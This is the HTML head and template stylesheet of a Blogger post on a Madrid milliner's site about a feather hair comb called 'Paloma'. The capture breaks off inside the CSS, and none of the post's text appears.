

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.lostocadosdeanaida.com/2017/05/peina-de-plumas-paloma.html
body_size: 39589
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script src='https://use.fontawesome.com/ff530ff7d7.js'></script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Playfair+Display:400,700|Droid+Sans:400,700|Marck+Script' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.lostocadosdeanaida.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.lostocadosdeanaida.com/2017/05/peina-de-plumas-paloma.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="LOS TOCADOS DE ANAIDA - Atom" href="http://www.lostocadosdeanaida.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="LOS TOCADOS DE ANAIDA - RSS" href="http://www.lostocadosdeanaida.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="LOS TOCADOS DE ANAIDA - Atom" href="https://www.blogger.com/feeds/7872738102445837230/posts/default" />

<link rel="alternate" type="application/atom+xml" title="LOS TOCADOS DE ANAIDA - Atom" href="http://www.lostocadosdeanaida.com/feeds/3147603797600567630/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj47ZY9DtcYv_Oe5KiTCKGLivHMavPwEtPMOkMRkc-TOPLRIQRSmoVVZr73RHtHfyr3DClsRpVaykEZ4Z9USoayLgxtfE6nSpmbNps1WOXtzMqpYTHiifzg1_47S65_LiY08miT8JH1HQw/s400/DSC_0320+RETOC.jpg' rel='image_src'/>
<meta content='http://www.lostocadosdeanaida.com/2017/05/peina-de-plumas-paloma.html' property='og:url'/>
<meta content='Peina de Plumas &quot;Paloma&quot;' property='og:title'/>
<meta content='Tocados artesanales, sombreros, broches y complementos hechos a medida en Madrid.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj47ZY9DtcYv_Oe5KiTCKGLivHMavPwEtPMOkMRkc-TOPLRIQRSmoVVZr73RHtHfyr3DClsRpVaykEZ4Z9USoayLgxtfE6nSpmbNps1WOXtzMqpYTHiifzg1_47S65_LiY08miT8JH1HQw/w1200-h630-p-k-no-nu/DSC_0320+RETOC.jpg' property='og:image'/>
<title>
Peina de Plumas "Paloma" - LOS TOCADOS DE ANAIDA
</title>
<!-- Description and Keywords (start) -->
<meta content='tocados, tocados novia, sombreros, tocados comuniones, turbantes' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Peina de Plumas "Paloma"' property='og:title'/>
<meta content='http://www.lostocadosdeanaida.com/2017/05/peina-de-plumas-paloma.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj47ZY9DtcYv_Oe5KiTCKGLivHMavPwEtPMOkMRkc-TOPLRIQRSmoVVZr73RHtHfyr3DClsRpVaykEZ4Z9USoayLgxtfE6nSpmbNps1WOXtzMqpYTHiifzg1_47S65_LiY08miT8JH1HQw/s400/DSC_0320+RETOC.jpg' property='og:image'/>
<meta content='LOS TOCADOS DE ANAIDA' property='og:site_name'/>
<meta content='http://www.lostocadosdeanaida.com/' name='twitter:domain'/>
<meta content='Peina de Plumas "Paloma"' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj47ZY9DtcYv_Oe5KiTCKGLivHMavPwEtPMOkMRkc-TOPLRIQRSmoVVZr73RHtHfyr3DClsRpVaykEZ4Z9USoayLgxtfE6nSpmbNps1WOXtzMqpYTHiifzg1_47S65_LiY08miT8JH1HQw/s400/DSC_0320+RETOC.jpg' name='twitter:image'/>
<meta content='Peina de Plumas "Paloma"' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sophia
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Hover Color" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#e74c3c" />
</Group>
<Group description="Main Text Color" selector="body">
<Variable name="textcolor" description="Primary Text Color" type="color" default="#0a0a0a" />
</Group>
<Group description="Footer Color" selector="body">
<Variable name="footercolor" description="Primary Text Color" type="color" default="#0a0a0a" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#73251d;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: Playfair Display;
font-weight: 400;
color: #73251d;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #73251d;
font-family:'Droid Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #ffffff;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1140px}
#content-wrapper {
margin: 0 auto;
padding: 80px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 1200px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: #fff;
border-bottom: 1px rgba(230, 230, 230, 0.7) solid;
}
.top-bar-wrapper {
position: relative;
min-height:35px;
color: #a0a0a0;
margin:0 auto;
}
.top-bar-social {
float: right;
padding: 5px 0;
}
.top-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin: 0 0 0 0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #a0a0a0;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social ul#social a:hover {
color: #731d6b;
opacity: 1;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding: 0;
}
.top-menu ul li a {
padding: 10px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color: #a0a0a0;
text-transform: uppercase;
letter-spacing: 1px;
}
.top-menu ul li a:hover {
color:#731d6b;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
background:#fff;
}
#header {
padding: 15px 0px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #73251d;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: capitalize;
letter-spacing: 1px;
text-shadow: 5px 5px 0 #eee;
}
#header .description {
letter-spacing: 2px;
text-transform: lowercase;
font-family: Marck Script;
font-size: 16px;
}
#header img {
margin: 0 auto;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 52px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
border-top: 1px rgba(230, 230, 230, 0.7) solid;
border-bottom: 1px rgba(230, 230, 230, 0.7) solid;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
transition: background .3s
}
#menu ul > li:hover > a {
color: #731d6b
}
#menu ul > li > a {
color: #73251d;
font-size: 15px;
font-weight: 400;
line-height: 52px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
transition: color .3s;
}
#menu ul > li:first-child > a {
padding-left: 0
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
border: 1px solid;
border-bottom: none;
border-color: #e5e5e5;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #827E79;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
transition: all .3s ease
}
/* ######## Slider Css ######################### */
.feat-slider-wrap {
position: relative;
margin: 15px 0;
}
.sora-slide-show {
margin: 0 auto;
}
.sora-slide .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 0;
position:relative;
}
.sora-slide .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 100%;
height: 560px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.sora-slide .sora-slide-con {
position: absolute;
left: 0;
right: 0;
margin: auto;
bottom: 0;
top:0;
width: 100%;
padding: 20px 10px;
z-index: 2;
box-sizing: border-box;
text-align: center;
max-width: 460px;
display:table;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.sora-slide .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
font-family:Droid Sans;
}
.sora-slide .ty-bonos-entry a {
color: #fff;
font-weight: 700;
font-size: 30px;
line-height: 1.5em;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.sora-slide .ty-bonos-entry a:hover {
}
.yard-auth-ty {
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.tyimg-lay {
position: absolute;
left: 0;
right: 0;
top: 0;
bottom: 0;
opacity: .5;
content: '';
transition: all .2s ease;
background: #2c2f30;
}
.sora-slide:hover .tyimg-lay {
opacity: .75;
}
.sora-slide .rslides2 a.prev {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg26ujLulkMvIlyzUoc0lda8p2MQVAJZxabWJnEw135-dP5Ze_AhCdq1AM5EamJc4EBxJMWYtzyDf-bUD6C0n2pXPBbnvvHFY77TgrGk4T7WhSAT2Pf-vRLKY6L0ViGYP83uhKUO0WNgOc/s1600/themes.jpg") no-repeat left top;
left: -100px;
}
.sora-slide .rslides2 a.next {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg26ujLulkMvIlyzUoc0lda8p2MQVAJZxabWJnEw135-dP5Ze_AhCdq1AM5EamJc4EBxJMWYtzyDf-bUD6C0n2pXPBbnvvHFY77TgrGk4T7WhSAT2Pf-vRLKY6L0ViGYP83uhKUO0WNgOc/s1600/themes.jpg")  no-repeat left top;
right: -100px;
background-position: right top;
}
.sora-slide:hover .rslides2 a.prev {
left: 0;
}
.sora-slide:hover .rslides2 a.next {
right: 0;
}
/* ######## Sidebar Css ######################### */
.sidebar {
}
.sidebar .widget {
position: relative;
border-bottom: 1px solid #eaeaea;
margin-bottom:20px;
}
.sidebar h2 {
color: #73251d;
font-size: 14px;
padding: 18px 30px;
font-weight: normal;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: center;
font-family: 'Droid sans';
}
.sidebar h2:after {
content: "";
position: absolute;
bottom: 5px;
left: 0;
right: 0;
margin-left: auto;
margin-right: auto;
width: 12%;
height: 2px;
background-color: #343434;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
#sidebar .widget-content {
padding: 10px 15px 10px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding:0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index #first-post .post, .archive #first-post .post {
width:100%;
border-bottom: 1px #eceeef solid;
}
.index .post, .archive .post {
text-align: center;
display: block;
height: auto;
overflow: hidden;
box-sizing: border-box;
margin: 0 0 20px;
padding-bottom: 20px;
width: 48.5%;
float: left;
}
.index.home .post.odd {
margin-right: 20px;
margin-left:0;
}
.index .post.odd, .archive .post.odd {
margin-left:20px;
}
.post h2 {
margin-bottom: 12px;
line-height: 32px;
font-size: 25px;
font-weight: 300;
}
#first-post .post h2 {
font-size:30px;
margin: 15px 0;
}
#first-post .index-post-head {
padding: 0 10px 10px;
text-align:center;
}
.index-post-head {
text-align: left;
}
#first-post .index-post-head .post-labels b {
text-transform: lowercase;
position: relative;
top: -5px;
color: #B3B3B3;
font-family: Playfair Display;
}
#first-post .index-post-head .post-labels a {
color: #73251d;
font: 16px Marck Script;
display: inline-block;
text-transform:capitalize;
letter-spacing: 0.1em;
}
#first-post .index-post-head #meta-post, #first-post .index-post-head #meta-post a {
color: #A0A0A0;
letter-spacing: 0;
text-transform: uppercase;
font-weight: 400;
font-style: normal;
font-size: 12px;
}
.post h2 a {
color: #73251d;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0;
display: block;
}
.item .post-header {
text-align: center;
}
.post-head h1 {
color: #73251d;
font-size: 28px;
font-weight: 400;
line-height: 32px;
margin: 0 0 10px;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
text-align:justify;
}
#first-post .block-image, #first-post .block-image .thumb, #first-post .block-image img {
height:430px;
}
.block-image {
float: none;
width: 100%;
height: 280px;
margin: 0 auto;
}
.block-image .thumb {
width: 100%;
height: 280px;
position: relative;
display: block;
overflow: hidden;
}
.block-image img {
width: 100%;
height: 280px;
display: block;
object-fit:cover;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header a {
color: #bdbdbd;
}
.post-header {
}
#meta-post .fa-calendar-o {
margin-left: 8px;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 11px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
text-transform: uppercase;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #616161;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
text-align:justify;
}
.post-body img {
max-width: 100%;
padding: 0;
position: relative;
margin:10px auto;
height: auto;
}
img.pinimg {
max-width: 77px!important;
max-height: 77px;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
}
.second-meta .read-more, .sora-slide .sora-slide-con .read-more {
background: #282828;
padding: 8px 12px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 12px;
text-transform: capitalize;
border-radius: 2px;
color: #f7f7f7;
font-weight: bold;
white-space: nowrap;
font-family: Playfair Display;
position:relative;
overflow: hidden;
transition: all .2s ease;
}
.second-meta .read-more:hover, .sora-slide .sora-slide-con .read-more:hover {
background:#731d6b;
}
.second-meta .read-more span, .sora-slide .sora-slide-con .read-more span {
display: block;
transition: all .2s ease;
}
.second-meta .read-more .read-text, .sora-slide .sora-slide-con .read-more .read-text {
transform: translate(0);
}
.second-meta .read-more .read-ico, .sora-slide .sora-slide-con .read-more .read-ico {
transform: translateY(200%) translateX(-50%);
position: absolute;
left: 50%;
}
.second-meta .read-more:hover .read-text, .sora-slide .sora-slide-con .read-more:hover .read-text {
transform: translateY(-200%);
}
.second-meta .read-more:hover .read-ico, .sora-slide .sora-slide-con .read-more:hover .read-ico {
transform: translateY(-100%) translateX(-50%);
}
.second-meta .share-box {
position: relative;
margin: 20px 0 0;
}
.second-meta .share-title {
color: #73251d;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
padding-right: 10px;
font-family: Playfair Display;
}
.second-meta .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.second-meta .share-art a {
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.second-meta .share-art .fac-art{color:#3b5998}
.second-meta .share-art .fac-art:hover{color:rgba(49,77,145,0.7)}
.second-meta .share-art .twi-art{color:#00acee}
.second-meta .share-art .twi-art:hover{color:rgba(7,190,237,0.7)}
.second-meta .share-art .goo-art{color:#db4a39}
.second-meta .share-art .goo-art:hover{color:rgba(221,75,56,0.7)}
.second-meta .share-art .pin-art{color:#CA2127}
.second-meta .share-art .pin-art:hover{color:rgba(202,33,39,0.7)}
.item .post-footer .share-box {
position: relative;
}
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #731d6b;
}
.item .post-footer .share-box .post-labels a {
color: #73251d;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.item .post-footer .share-box .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.item .post-footer .share-box .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.item .post-footer .share-box .share-art i {color:#fff;}
.item .post-footer .share-box .share-art a:hover{color:#fff}
.item .post-footer .share-box .share-art .fac-art{background:#3b5998}
.item .post-footer .share-box .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.item .post-footer .share-box .share-art .twi-art{background:#00acee}
.item .post-footer .share-box .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.item .post-footer .share-box .share-art .goo-art{background:#db4a39}
.item .post-footer .share-box .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.item .post-footer .share-box .share-art .pin-art{background:#CA2127}
.item .post-footer .share-box .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.item .post-footer .share-box .share-art .lin-art{background:#0077B5}
.item .post-footer .share-box .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 0;
background: #ffffff;
color: #4d4d4d;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #73251d;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #731d6b;
text-decoration: none;
color: #fff;
}
.showpageOf {
display: none!important;
overflow: hidden;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
margin-top: 10px;
overflow: hidden;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 250px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 250px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #73251d;
display: block;
}
.related-title a:hover {
color: #731d6b;
text-decoration: underline;
}
/* ######## Comment Widget Css ######################### */
.comments {
clear: both;
margin: 0;
color: #73251d;
background: #f8f8f8;
padding: 0 15px;
}
.comments h4 {
color: #73251d;
font-size: 14px;
padding: 10px 0;
font-weight: normal;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: left;
display: inline-block;
border-bottom: 3px solid #textcolor;
}
.comments .comments-content {
margin: 15px 0 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 0
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 14px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 5px;
padding: 0 0 5px;
border-bottom: 1px dotted #f5f5f5
}
.comments .comments-content .user {
font-style: normal;
font-weight: 400;
text-transform: capitalize;
display: block;
font-size: 16px;
font-family: Playfair Display;
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
font-size: 14px;
line-height: 1.4em;
color: #656565;
margin-bottom: 10px
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 4px 7px;
color: #4f4f4f;
font-weight: 400;
background-color: #f5f5f5;
font-size: 10px;
border-radius: 2px;
transition: all .17s ease
}
.comments .comment .comment-actions a:hover {
color: #fff;
background-color: #731d6b;
text-decoration: none
}
.comments .comments-content .datetime {
color: #999;
float: left;
font-size: 13px;
position: relative;
margin: 2px 0 0;
display: block
}
.comments .comments-content .datetime:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.comments .comments-content .comment-header a {
color: inherit;
transition: all .17s ease
}
.comments .comments-content .comment-header a:hover {
color: #731d6b
}
.comments .thread-toggle {
margin-bottom: 4px
}
